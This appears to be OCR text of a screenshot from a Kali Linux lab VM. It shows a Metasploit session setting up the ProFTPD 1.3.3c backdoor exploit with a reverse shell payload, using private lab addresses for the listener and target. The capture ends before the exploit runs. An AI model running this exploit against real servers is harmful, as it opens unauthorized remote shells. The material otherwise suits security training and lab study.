 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:33
File Actions Edit View Help
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
06:53
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.56.206
LHOST => 192.168.56.206
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 5555
LPORT => 5555
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.25
Right Ctrl
23°C 局部晴朗 中 11:33
2023/5/3